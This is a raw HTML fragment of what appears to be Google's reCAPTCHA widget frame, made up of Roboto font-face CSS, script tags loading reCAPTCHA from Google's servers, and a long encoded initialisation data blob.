U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ZMhvn9G_9V-Q67tD-uu69w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ZMhvn9G_9V-Q67tD-uu69w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ZMhvn9G_9V-Q67tD-uu69w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w5rCpcOwCsK4w6TCsyXCvA/CrG8OTsKbXhAow4vClTFYUcO2wofCsWLDvRkCwrN6wq8XF0HCkmTDuUHDqyPDi1LDti/CtMO+wrETw7ZQw6HCpn1KwoFZwqXCukTCpcKDw57DusO/[base64]/Ch8KjfMKRw7nCkcKIOcK6wprCj8OSQMOYU8Kyw4jDkMOxwo0iw5ccwoXDpn03wpLCnQTDpsKvwqJYw6/CrMOSXULCmMOxGQbDh2vCq8KEFjPCgMOLw5XDrlQQwrZvw7FkMsK1AF9vfiUVw7djwrPDlj8/[base64]/w7tow5pKOCADw4zDiMKrS8OAXMKSwoJpwrnDqkvDksKuGybDpwzCksO+w6VhMADDg0N8wp4Rw6UOHlzDosOYw4h/IlHCpMK/QAzDplwYwoDCgCLCp0HDngsowoDDgwvDrBdXEGhlw6bCjC/CpMK5aQNRQsOVDWLCt8O/w6XDjibCncKmfVNPw6JAwolLXSDCnjHDncO2w4Q7w6bCsCvDgAhEwq3Dgwl9BHgwwro/worDoMOMw4M2w5d9YcOMek4iPQJ4UmnCu8KJw4APwoIGw57DhsOnFcKAb8KeOmXCu2HDkMOlfw00OXxew7FEBW7DpcKMQ8K/[base64]/CklrDhMOXwo5aBcKvG0zCtCfDocO7w5jDmsK9TSfCh8KEBT3Crk8ZRMOAwo7DpsOWw78mAmRqQkzCrsKvw4gceMOWMWvDhMKdc0zCi8O/w5d3SMKmNsKEUcKGDMK1wqxtwqDCtDA1wr1cwqrCgwV8wqjCm0wmwo7DsFNRDsO+wphDwqHDtlDCthg6wpLCssOLwqvCtsKDw7x1NVBBdl/CsiZ8f8KASSzDrMKmZwRYQ8KdwqI3NwsGcsOawpnDuTLDrcOrScOTVMO9LMKKw6VGURECBA8dTCxRwr3DhU8lJyJSw7x1w5s6w5DDvhVxZRZoDUHCt8KPw5hoUDQePcOTwrHDswrDgcOIPFrDjQV0OBVowobCgSQ4wpEJdhXCtcOCwpjCsw/CtjHDuxk1w4TDoMK1w7ETw5ViRWTCrcKVw4PDgcKvfcKXX8OFwrxkw74NWBnDosKJwonCuHEfb07CtcOpDcKcw4xjwpfCkWZ/PsO/[base64]/DmTIhwqnDr8KlZ8K6E8KYBmIHw7kVwrAnUBHDrA1qw6jCrjTClWJowpzDjzLDlFtGw4rDuGdEw5w3w7DCpj7CgiAXw7DDnHxhMmNpc3rDqjgDOsOgXFfChcOHS8KWwrJAEMKVwqTCi8OcwrrDngnCkUU/PDhLGnclw4bDqjVdTiHCuHhBwpjCk8O7w5hWOMOJwqzDmUgHAcK0MxPCnFfCimgLwrXCosKmCzBPw6/DmRPClcO3BcK9w7E7wpkxw7otX8ObHcKKw6nDnsK5PBVdw5fDqMKIw74/[base64]/[base64]/[base64]/w67DgMOLElxpwqHCisKYwo7Dpn3Dpyd0wqRbc8ONVMOXwqHCj8KMwp3CsnvCqcK9esK+I8OVwqvDoFUdd3B1QMK7XcKJAcKjwonCpMOPwp4Yw6Qzw4/[base64]/AcKEPhHCqMKmHQ0aA8KOFS1gw4pPRMK4XirDmMOawoLCnxFBAcKIGTcfwrszw5/CusOABsKIbsOPw4B0wpzDlsOfw4fDmnwfMMO3wrsYwp7Dqlgiw7XDlD/ClMKowoE+w4/DgAjDtxtEw5lxVsOzw7DCkEvDr8KHwq7Cs8O7wq4dT8Oqw5U8PcKXe8KFY8OTwqvDlSxEw6ELbmMsVFUxeW7DrcK7KlvCscOSYMK0w6XDhRTCicK+Ukp6N8OmRWY1XcOKby7DnCxcOMOhw5PCtsKGa33Dgl7DlMOVwqrCqMKwXMKMw4rCqwHCpcKVw5Vlwp8iLg/DnG0twr1/[base64]/DqELDnTnCuDLCq8K3PMOdOMKEMsKrdnrCtVNpwrHChmoGNGEvNA/[base64]/fcO+ZsKFVMOsasKiw5A+PUfCnXfDm8Otwq/DhsOBQ8KBwqbDm8K3w5skDMOkNcOww6U/wrt1w6l1wqliwpbCvcOcw7fDqG9kasKaI8Kaw6NCwrrCp8K6wo8qWzgCw4fDpUZ1BArCm2MyE8KGw7xuwrrCry9fwrrDiQDDjsOLwrTDpcOGw53CpcKzwo1LTMKWECHCsMKTQcK2YMKiwo0Hw5PDvV0gwrLDvC9Ww4/Cjl0jexTDklrCvMKEwofDq8Ozw7ttEjYOw6TCocK8OsKGw5lcwpvCgcOsw6HDuMK2OMOiw5DCi0c6woknXghjw68iQMOSWDZMw58UwqPCtH4aw7rCnsOUEi8hBFvDlzDCpMOcw5fCjcOywr9IDXtDwo/DuyPCsMKIWzpjwoPCm8Kuw4QeMXgdw6PDhXvDncKQwpQnecK7XcKzwrPDtynDgsOBwoMDwqRgJ8OYw74+dcKMw6PCicKzwqfCpGTDuMOBwpwRwpUXwpgrR8OLw41ww67CvCRUOlrDhsOAw5APWRs6w4jDkzfCm8Klw4Ihw7/DrmjDnQB9U1XDsn/[base64]/Cr8Ouw7rCtFPDl8OEJEXCgsKcHMKpGsO3w6TDrARwd8KwwqHDlcKPOcOHwo0nw5/CnzUIw6YZMsK0worCt8KvSsO3eTnCvUc3KmFwQHrCnAbCk8OuU1hDworDmFRrwqTDicKqwqnCucOvLFHCuwzDjy/DtGBkEcOcEzwKwoDCvsOABcO0MUM0FMKTw6EWwp3DtcOpT8OzbFDDj07CqcK+LMKrBcK/w7RNw5vCnDAIfMK/w5QEwr9ywoB1w4xyw5dMwpjCvMKyBH3Dq2gjUjnClnnCpDAMZiUCwrYNw6bDpMOZwrwOX8KzNnogPcOJS8KBVMKhwox5wpRXQcOfK2tUwrbCscOswrTDpzl8YUbCnzR1BsKUbi3Cs1vDrzrChMOqYMKXw53CncKIf8OhVh/Ck8OTwpd1w7I4aMO9wonDjCDCtsKrRFRVw4o5wpLCiADDkgnCviwnwoMXCkrCi8K+wqHDusKsEsOrwoLCoXnDtCB0Pg/[base64]/[base64]/DjCVfwpLDmSZhcWHDvSnDmHjDmMOQVsKvwrsyK3vCgyPCqFzCngPCvnMAwoZzw7hFw5HChgrDhBnClMKnalLCsijDr8KucMOfGgVtPVjDqU9owpXCsMKyw4vCkMOAwobCtiLCoEbCkVXDjxzCl8KVd8Kdwo4Kw65mbkN6wq/CiUFew6c1NGBJw6RULsKDPBXChXtuwrwCT8OiDMKOwqZCw7nDh8OAJcOWK8O0Xlwew4zClcKbX3QbRsKwwpQmwofDjC7DqiPDjsK2woA3IV1QQk4Hw5VDw5whwrVPw6BZbmpIGzfCokEtw5k+wpVNw6/[base64]/Dj8KeScKoTVXCnk/DsMKSQ8KRQcOuUMOWw407w6/CkBJ2wqU0C8O8w7rDpcKvbwgZwpPCj8ODWsONLmICw4RnWsOEw4prJsKwb8OjwpQQw7XDtUIfLcOoOcKGNEnDqMOKVcOww4LCvA9VGmldDmxxAgEcw4bDmwFdaMOVwo/Dt8O4w47DoMO4Q8O7wo3DjcOHw4TDlS5Fc8K9Rx3DisONw7Q2w6zDpsOGOsKZQTnDkA7ChEAyw77DjcK/w61XE00vJ8OlFFzCtMOawojDlHwtU8OSTD7DtnFCwqXCsMKCcgLDj2BAw5HCqCvCshJ7GxTChg0lNREtCMOXw63DjjTCiMKjeH9bwoFnwp/CpxVeH8KDCwXDuzM5w7fCm38hasOFw7HCnipNXznCl8K5UhErShvDukpRwr1Zw7wCf31swr0iBMOgQsK4HwgZEXN5w6fDkMKFaWDDgiYkVzvCqERqQsOyB8KBwpNPeR54wpBZw7LCnDDCisKCwqB2RH3Dh8OGcC/CgA8Iw7VsCABpVT1DwrTCmMOAwr3DmsOJw7zDo0LDh35KOcKnwoUwc8OMO0XCvDhWwovCjMK5wr3DsMO2wq7DpiLCnSHDncOmwpd0woDCosOID2wRX8Odw4vDil7Cih3CriDDrMKuMwMdA20YH30bw49Sw4BNwr3DmMKCwoE4woHDkHzCt1HDixoOWcKcDBZ/BcKuIsKjwovDt8KydEV+w7/DvcKJwrBEw6jCr8KCYH/DosKrQAPDnkVlwr4WAMKWJkBowrwIwq8owojCrwnCvQNcw4jDgcKUwo1QcsOfw47Dk8KIwo7CpGrCpX8KYBXDvcK+O14dwpNgwrpbw53DqTFdEMKKZiY3X3HCnsOXwq7DrGNiwrsMCxsRBBs8w51eAGgYw61Ww642ch1AwqzDgsKJw5zCvcKywpJFGMOowqXCsMK/GhzDt3/[base64]/Cn8OnGMKWDcOwKsKRw5XCjMOPw7FmHzF6w4PDtcOow6vDusKNw5EFOcK+VMOFw7Fewo/DsUXCpMKRw6fCqlvDqmJ5MlXDhsKSw41Tw63DgkTCrMO2ecKHJsKnw6bDocK+w517wp3DoC/Ct8Kow47ClW7ChsK7N8OiDcKydxbCrsKlS8KzJGRvwqNZw5vDmXDDl8O+w4xvwr8UfXRuw63DhsOXw6XDjMOVwrjDl8K9w4AQwqpqPcKGasObw5PCo8KowqTDqcKKwpZSw4jDgjBLZG80fcOvw4gvw5LCnGrDukDDi8O2wozDjzrCvcOJwrx0w77Cg1/[base64]/[base64]/wrzDtcKlwrTDt0dcd17Cs8KQbMKmwovCtcKswqEpwo3Co8KWbVzDpsKBQBDCocK/fALCryPCp8KFeSrComTDm8OKwpwmD8O5QMOeHMKGHTLDhMO4ccOuFMOHT8KbwonDq8KkBRNhw6LDjMO0CUzDtcOdPcO/fsKowpRvw5hEdcK6wpDDicOmXsKoPw/DghrCncKpwqVVwqNYwo4ow5nCukbCrG3DhzXDtSnDjsORCMOMwp3CgMOAwpvDtsOnw7HDnWAsC8OMWX3CrQg3w73Dr0Z9w4Y/DQnCvEjCr3zCkcKefcOaBcKZWMOcZUdEDHRowpZTEsOAw73CjnFzw4w8w4jDssKqSMKjw5tvw53DlTDCiBwYVDDDtVTDtjsBw5E5w7BWWjjCmcK4w5DDk8KSw4UHwqvDs8KLw48bwq4OdsKjMcKnCsO+WcOaw7zDu8Oqw6/DtsKgLmojLA1QwpLDq8KCJ3/Cp21dJsOUOsOBw7zCgcKSMsKRQcKRwqbDpsOHwp3Ds8OAOWBzw6VTwqozDsONQcOMUcOQw65qH8KfInXCiX3DmcO7wrEGAxrCkmPDsMK2W8KZU8OELMO1w6NkAMK2Z2o7WXXDh13Dh8KPw4dAD3/DnDk0TwJ/DhkbNsK9wr/CqcONDcOZV2ZuTE/CjMO9Y8KvDMKewqIIfsOtwqVJQsKkwrwUPQYpFFsCMEQQS8OZEX/[base64]/DlMOBwolXKC3Dv8KsWsOZw53Crwg+w73CksOgwqB2NMO5woQWacKBGXrCr8K9CFnDskbDhXHDsH3DqcKcw64zwo7DgWpCKDhQw5zDimHCjzBfZkhaLsKRSsKGTinDi8OvHDQdOR7DunnDusOLw6A1wrzDm8KVwo8lw4puw6/CngLDssKgTlrCnX/[base64]/w7ROB1/DlXlZEMKSw5LCiMOuR8ObwpvDvDjDjMK3wrs8worCujHCksOUwpdywptSw5zDtsKJDcOTw5FXwrbCj0nDshk7w5HDhTLDpy/[base64]/wo41c8O/w5rCqSIjWMKYfArCoMO4DsOLw5A6wqQqw41dwp4PAcOvHClIwpk3w4vCsMO4F0cYw6vDo1sUMcOiw77CgMOnwq0eZTHDmcKZc8OADGLDtSTDiF/CmsKUCRLDrg7CsEHDkMObwozCt20KCHgYUjAZWMKSf8KWw7TCtn7DlmUrw5/CimVVY0PDjyHCj8OHw6zDhTUuXsOBw608wpozw7/[base64]/CijRUwp7DrUJ9UMKhXlzCnxDDjcKXBcKHfC/DtcOgb8KEEsKnw5rDmT82AxrDimMvwqZhwqzDhcKxasKsPMKoN8ORw5LDlsOpwpV9w7YYw7/Dvl7CjBgVYE5Dw4pVw7fCsgs9dkwySgNgwrNxWVxPXMKCwonDnjvCqkBWEcOqw5dSw6Emwp/DvsOlwq0aBlLDisKMVE7Ck05QwrVYwq7DnMK9ecK5wrVHwrjDthlvI8Khw67Dnk3DtwfDmMKww51gwo1ODgtJw73DqMK9w5/CkR1rw4/DvsKWwqlCXGxDwovDi0HCkxhvw5TDtAPDvjVcwpTDkAPClUEKw4TCoBPDrMOzMsKvacK2wq/CswrCucOQBMOxVHITwrLDmkbCuMKEw6nDs8K4ZcOIwq/DoUJFD8K4w6bDtMKaDcKNw7vCrcOnFMKPwqpJw795ahQeXMOKK8KUwpppwpgxwp98E11PIz3Dix7DocO0wrsxw6ktwpvDqWBBDl7Cp3ktEMOmFn1qdsKkGcKlwr/Ch8OFw5/DmHUETMOPwqjDjcORYhXCiWIMw5HDh8OXMcKwDXYmw6TCoSkdSgoKwqs0wpMobcOBM8OdRR/DnsKtI2XDj8OxXWvDpcO7SRQKRmoVQsKIwospPHZxwqp9Cx/[base64]/[base64]/Cn8KheMO6w6HCtE93wotHUEwrbgLCpMOfw5FZw63DssOBOQtIV8KcTyrCn2/DrcKpRkdcOHTCncK2Bx9sVBckw5E5wqjDtBXDjsOWBsOdemnDkMOGEwfDi8KfJzgsw4vCo3LDk8OGworDrMKywoJxw5bDj8OMXy/Dp03DtkgcwoE4wrDCvi5Sw6PCvyDDhDFAwpHDkH0KbMOVw4zCvAzDpBB6w6Avw7rCvMK4w5hnKyBresKZX8KhJMOtw6cGw5XCkcKww4Q/BAJZO8KOGzAlE1IVwpTDvhjCtB1LTRIWw4rCgXx/w5PCkntuwrzDnjvDmcK+O8KiJhQVwq7CrsOswr7CisOJw4LDucOwwrDDh8KPwobDqnHDjSkkw5Jrw5DDpFzDv8KKL3wFaBEAw5QBZXZJw503cMK2IHNvCB/Cn8Kywr3Dm8KwwplAw5BQwrohRn7Dg1rCsMKnVGF4wohNAsOAMMKOw7EhdsKKw5cMwookXGU6w4d+w4k0acOlI03ClTfCgAFqw7rDlcK9wrDCgsKBw6HDiQfCk0bDlMKcbMK5w5zChMKAO8KTw6LCmSRQwocwbMKkw78Nwpltwq/CtsKTEMKtw7hEwqkfSgXDtcO5wpTDugcDwrfDicKCTcO0woBsw5rDkVDCqMO3w4TCgMOFchTDgnvCi8Ogw7g5wrnCocKywqBOwoNsDGLDhmLCnETCp8O7OcKuw5w6MgvCtcOdwo9/GzjDgcKiw57DmB/CvcONw67DjMOCKD50UMKxDg/CrsOhw4oRNsKFw4NFwqpCw4DCn8OrKkTCtsK0dy4tZcOCw5d0bnFgEVvCq1jDnGwBwpN5wqAxBwMbFsOcwptiCw/DkAzDk0Y5w6N2ZRnCucOuHk7DgcO/UlLCqMKmwq91EUB7LRhhLRfCgsOmw47CoETClMO1aMOEwr4YwpI3X8O/wrtgw5TCusK/G8Orw7ZCwrNAS8K2I8O2w5wJKsKGD8Kkwo4RwpltTSNOAEk6VcKIwo3DmHXCsHQwI07DlcKnw4XDo8ODwrHDtcKMAj4dw6piAcOgEBrDmcKhw58Rw6HCvcK7U8O/wovDt1AnwpfCkcK+w49LLjxRwqrDkMOhShpOH3PDrMKVw43DvkklI8KCw6vDpsO8wpXDscKKKx7DiGjDr8O9N8Ozw7p5IGAMVDbCvmxEwrfDk1R+ecOjwovCp8OtXj88wpUnwpvDoC/DpnQBwqgZRsONAyhkw4LDun7CigFgJWLCkTRCU8KgHMOxwprDh2dIwr94acOVw7bDq8KfL8Kow77DtMKMw518w7UIZ8KrwpHDuMKtPRdNOMOnKsKZYMONw6dzBmxlwq9hw5EMXHsbPS3CqWdZX8KtUl0/[base64]/DoRrCn8Kcw5PDu8OCQMOHRxwZwoVSJUchaMKgRUXCqsOYEMOpw5dCKgnDlGI9a3bCgsKUw7ANF8KgFHUKw4oMwphRwrVowq3CuU7Cl8KWER0CYcO/UMOWccOHbXYOwrHDlEsBw4gnZwTCjcOXwqg5WENMw5kkw5zCrcKoPsKqHS4vIFjCncKeUMKiR8OrS1pBNnXDrcKHb8Ouw7/DkCjCiExffW/DlT0UQCwxw5bDiDrDihHDjgHCisO4wqXDjMOBMMOFDsOKwqBRR3BgfcKuw6zCoMKSYMOuLnRUFMONw7ltw7TDrH5uwrjDrsOIwpgQwqpyw7vCoDHDnmjDoEXCi8KReMKJBRh+w5LDm3DDoT8SeH3CtDzCl8OqwobDvcO9HTk/wo7Dt8OuZELCtcOkw5BJwpURfcKNBMKPFcKSwpQIYcOVw5Irw4fDglUOUQhOUsO6wppobcOfTTl/BV4dD8K3VcOBw7IFw4Miw5RedsOHK8KoE8OtVVvDuTQaw5Faw6/Dr8K1YywUfcKhwpEeE3fDkHHCjCDDvRNADArDrz8ba8OhMMK9WAjDhcKXw5LDgWXDgcOzw5JcWAxQwpFGw7bCjmxvw57Ch2sLeGfDn8K/E2d1w5hQw6IIw6jCgQ8hw7DDkMK/ezEbHj0Bw5AqwqzDlSAZSMOwWAAow7jCs8OOf8OkEHjCicOzJ8KTwpXDhsKbFjAAeEwSw73CoQkwwq/CrcOpwrzDh8OjHz7DuG58ZFwww6HDtcK7Wx18wqTCvsKkUkxFfcK3Eg5Hwr0hwqRROcOqw6t3wpnCgjDCicOYMMOFFUE1BV51XMOrw6lNY8OOwpA5wrsITUQzwq3DjG5LwpXDsWTDhMKeBsKnwrJafMKSPsOHRMK7worDvnJtwqfCuMOzw5APwo/CisOdworCinbCt8OVw5I6DwTDgsO1RzhlHsOZw7w6w78MAAtYwq8Iwr1KABHDhQpDCsKTCsOzbsKHwoIAw4cMwojDhF92Vm/DgFgLw7d0DDpzDcKBw7LCshk8TGzCjWXClsOdO8Onw57DmcKgTSQtHCFSUTjDimzDrAHDhBgsw6haw455wrZdVQAsIcK/XkB0w6xYFS/CksKZVWXCscOiZMKeRsO5w4PCk8KSw4oKw4liwpcaesOifsKRwr7Dq8OzwpZmG8Kpw4xzw6bCn8OiOMK1wqAIw6tNUk1yLAMlwrvCrsKqDsKvw4A0w5rDgsKZFMO0w5XClx7Crw/Dt1MYw5IyBsOlwq/CoMKJw6/[base64]/P8OMw79lWn95woXDtDMKbsKOw6TCpcKsGRbDrDJ5QUPCnBvDtMKGwo/[base64]/CjMOJw6vCr2VuW8O2ezzDpx3CrcKqw6TCpgUYbErCjkrDucOmCcKtw7HDhj/DplrCowIvw7LCjMK1SE7CpSQcSQnDnsO7dMOvD23DmSHCicObVcKURcORw47Dj0Uxw63DqcK0CRg0w5jCoDrDuXRJwrJJwq3DsXRzPCLCtTbCnQovJGfCiy7DjVDCsBjDmQoqPAhZHB7DlxpbAmQkwqJPZ8OEZEwHRhzDsE14w6N0XsO/K8OpXmxtbsOBwp7CnT5veMKkY8OUa8Opw4o5w7oKw5vCg3kdwoprwpHDnxzCosONE0fCqxgVw7vCkMOAw75aw4thwq1KVMK4w5Frw4PDiW3Dt1khfT1OwrPCkcKKTcOxbsO/ccORw57Cj1PCqDTCrsK0cnksblPDnmF3N8OpL0NLIcKpEcKsTGUMHRUoesKXw5skw69Yw6TDs8KyEcOhwrsGw4fCp2VDw6AEc8KnwrsxIU1uw7YcSsK7w74CZsOUwr3DvcODw5U5wo0KwoJSWW43NsO3wo9lP8KEw4XCvMKPw7ZzfcKSHztWwoshW8KRw4/[base64]/f8O8PMOtwqPCqMKbw58AwqPDmiYhw45/wrAAw4Yow4rCnQ3DpBvDh8KawqzDg0MFwr/[base64]/[base64]/DhMKDw4dnw6PCn3HDpj/CusK9OSdlU8KBQMKbwoHDg8KvdsOEemtpLwMwwqfCtWDCrcOkwq7CucOdCMKlTSTCix5BwpDCkMOtwozDpMKENTXCrFkYwrbCh8KCw6R6XBjChGgIwrV2wqfDnB5iJMO6dk7Dl8KXwqQgVwtNQ8Krwrwzw4zCocOTwrEfwp/Dp3dow6JiGsKoacOYwo9dw6PDnsKDwoHCiTZNOEnDhGxpdMOuw7DDuUMNI8O5McKYwqHCgyF2bwXCjMKVBj3DhRwWKsOew6nDrcKFKW3DrHvCucKAFsOyJD/Cp8KYE8O9wqDCoT9YwpHDvsO0WsKmOMKUw73ClQJqb0fDuQLCrzdVw6scw67CocKmKsKjYcKWw5oXeWV5worCgsKcw5TChsO5wociOjhGIMONdMOkwrVkLD59wrEjwqPDqsOFw4gSwoXDqQdTwqPCokQ1w4rDuMOQHHvDkcO3w4B0w7/DohLCq3rDlcOHw5RJwpPDk0/[base64]/CilFRC8OZwovDlMOVRMOxw63ClW7DowtJZ8KLaid5dsK4SMKXwr0uw5ArwoTCvMKnw7PClGoCw7TCklRBa8Omwr0IO8KsI1gyQMONw5XDtMOkw4vCiXvCn8KwwqXDsl7DvljDqR7DksKvPUvDvALCpw7DsQZEwr1vwolFwr/DkQ0lwo3Cl0B8w5nDkBXCi0LCuhvDvcKSw58sw4PDrcKREi/CoHDCgQZ3EF7DhMKCwrbCpMK6BMOew4dmw4bCmjU1w5DDp0lNfMKgw7/[base64]/ClMOjBWIrwr4Dwr/DocOxUsO1wqlFwoTDhMOKwpEmVXnCuMKEd8O4DMO0N0FNw7cobn8/w6nDqsKpwqc6ZMKmIMO8EsKHwobDqGrCkTRXw4zDlMORwozDlDnCvDQIw4cNG27CuWlcfsOvw65Cw43Dn8KYTwg8OsKXO8OGwrDCg8Knw5XClcKrMn/[base64]/DisKmICrDtMK0d2/[base64]/Y8KUwo59BsOmw74hwrbCv2TCksOHT8OlfMKYWMKqUsKAA8OWw6ovAyLCiXLDiCQfwp5NwqJjIxAUTsKeLsO+F8ONK8K4acOUwozCkFHCo8Kmw60RXMO/[base64]/wpsaYh5hC8OgKVwlE2DCucKKL8KPw4LCjMOcw4rDswgjMMKtwpvDpQgUIcO+woBsB2jDkyNQWVYWwq3DlsOvwqrCgU3DtjYZIsKbAm8QwozDs3ZOwoDDnT7ChF9gwo7CrgcPKybDu2xKwprDjX7Cr8K7wpd9aMK/wqZ/CBjDjT3DpU95LMOsw5UwAsO4BhRLNTF9BA3Cv3NIFMOQCsO7wo0sLWQowqwtw5LCinlAVsOFcMKvWTbDrCtrVMO0w73CocONDsO4w5V5w5vDjS0iO1FqMsOUIH/[base64]/Duzovw6XCgMOfbsK4AArDlsO3O1TDuUt1eRnDm8OGw64pS8Odwr07w5s2wq9Tw4rDmcKPWcO0w6A2w7hxGcOzBMOdwrnDhcKpMjVNwpLCgigZXlMifcKeNCEqwqTDo0PCultaU8KqTMKRax3CuRbDjMOFw6/[base64]/[base64]/ChMKLw7FDw6pSw7PDicOJOsK5cnXCvcOjw7IMasOiVQZXHsKPbh4LNk1dK8KCVm7CtijCqz8qM27CpWcKwpEnw5Mrw4zDrMO2wqnDpcKoPcKCDnHCqEjCthV3AsKGAsK0RiAQw6vCui9ZYcKyw65pwq0bwoBCwqxKw4/[base64]/[base64]/[base64]/ChVXCkETDuiw7PcKXwpwAwq1Iw6ZdeMOzecOnwprDj8O0VBrCl1HDjcO4w67CsmHCjsK7wp1owpJ9wrgjwqtpdcOSWSnDlcKuW05/EsKXw5AIb1s2w6E+wozDrjJFMcOWw7EHw4ljasO8W8KCw4jDlMKMZmPCnA/[base64]/Dm8K9w7d7PMOsa20bO8Kjw6I3wq8yYwRwwqsbVcOMw7M2wqLCnsKOw7Euwr7DgMOMSMOsBMKTa8Knw6vDicO6wqIfZAklU2YdVsKww57Du8KiwqzCiMO2w5luwpcSO048ajrCvgxVw6UAJMODwp7CvyvDrcKGfC7CisK1wp/CtMKWAsO/wr/DvcOcwqnCmE/Cr0AHwpjDlMO4woU8w5kaw5/CmcKcw54XfcKoa8O2bcO6w6nCvWcYakoHwrnCmB5zwoTClMOaw65aHsODw5RNw6vCrMKZwohswp9qMDxhdcKSw49Ew7hVWk7CjsK0Izhjw6wGNhXCt8OHw7AWZMK/[base64]/Jx/CpF5XesOdwqQuwqd+GsOibsKRWxMsw7XCjgdPKDQ7UsOfw5oecMKzw7PCuVEFwoTCjcOow6MTw4plwrTClcK6wpzDj8OELHfDpcK4wqBowp5hwpFRwqwCYcKzTcOGw40Uw6k+CRrDhE/[base64]/GsOFfykuwpLDoyjDkMOLKHvCp8O9eDJyw57Ds1fDm2vDlXsZw4xlwqEUw49ow6fCokDCknDDl0pSwqYlw6YBwpbDi8Kowq7CmsO2TlLCusOocQ0Hw5Vhwphkw5Bnw6UTFEVbw4rDhMO/w4jCu8KkwrNgX1l0wqF9c2jCvsOgw7DDtMKpwoo8w7sTKkdMCAlzSF1Uw6JzwqTCgcOYwqbCpxLDmMKcwrnDg3dNw6B2w69ew6DDjgLDr8KFw7jDuMOMw4jCp0cVScK/cMK1w7dZX8Kbwr3Dj8ODFMOKZsK/wpTCrlc8w7d5w5/[base64]/[base64]/[base64]/CggQAaQdyVlYrwpBoHMOXw6cpw6lSwoPCqyvDpnVWLBNkw43CosKPIUEEwo/[base64]/w58awrEmwpNmCcKhGcKmA8OWZcKSw4IsJMOJSMKIw7nDjy3DjsOmDHLDsMOfw5hgw5pNUU8MUCfDn3xGwoLCpMKSaFM0w5bCsy3DtgARWcKjZmtvSioYEMKKdU5lIcKGF8OdWmLDmsOSbGfCi8KawrxoUVHCl8KzwrDDr2/DqGjDtGxww5zCo8KoDMOlf8KsO2XDi8OQbMOnwr/CmQjChRpdwpvCnsOLwpjCgCnDti/[base64]/DksK3DMKfwo3DmMKxNEFCU3dvZ8O2XQ7ChcO4Nk7DgHEpXcObwr3DgMOzwr1Wd8KYUMKawpc4wq8YTxLDucOjw7bCm8OvUywnwqkKw7zDh8OHTsKeBMO7acKCPMKbcV0Pwr4WZnk/Ow3ClEInw43DljtXwo9DDXxWUcOHIsK0w6B0WsKXCwYmwrYrd8OIw7IrasK0wo1Pw5ssCSDDr8OAw691LsKYw6t/W8OfHzXChXvCgVTCmyPChHDCgT1ucsO/U8ODw4MaBTYVNsKBwpzCpB0kW8K9w4VrXcK2NsOAwrUtwrkBwocIw5vCtRTCpMO4fcKfHMOvRyLDtMKrwopUA2/Dhm9lw5EWw5fDvX88wrY4Xm5GRmvCsgRMLcKcMcK4w4BOaMOgw5fCksOowqY0MCbDv8OPw43Dj8KmA8KgDg97AEwdwrUhw5cXw75awpzDhRnCv8OVw4VxwqAhGMOALjLCvi5UwpnCrcO6wp/CoQrCh30wUMKuYsKgKMOmdcK9IUrCnCctIykeQnnDtjsBwo3CjMOIYcKiw5IkfsOeNMKNFsKTdnRVWSZnGS3DslZVwqFrw4vDvkBoV8KPw4rCv8OtCMK3w45pKUwvFcOcwpXChjrDqTPCrMOCYU1TwoYfwp11WcKhehbCqsOvw6vCkwXCl0Ncw6PDjEfDhwrCsgEfwp/CqMK7wpQgw5lWVMKmOznChcKqHMKywrHDgzlDwpnDrMKjHmghWsOhZG0QQMKfXGTDhsOXw7nDuWMeDz9dw4zCqsKbwpd3wqvDrAnCnyhewq/[base64]/CpH/[base64]/CswvDrcKEUcK0TsOZw7sfdcO9C8KKKmDDiicCL8Omw4DCny5Lw43DscOrK8KTdsObQmpnw71aw5tfw7EUCAkNVXTCnRvDj8OhUzVGw4nCl8Orw7PCglRNwpMVwoHDl0jDsS8PwonCgcKZCMO8ZMKdw5ptAcOmwrg7wobCgcKJRAsfXcOUIMKvw7XDjnEgw5dow6nDr2/[base64]/w6xwSCzCoyISw6EUBi7DrMKnwq7CusKFwqjDpVBLw6/DosOnPsOiw6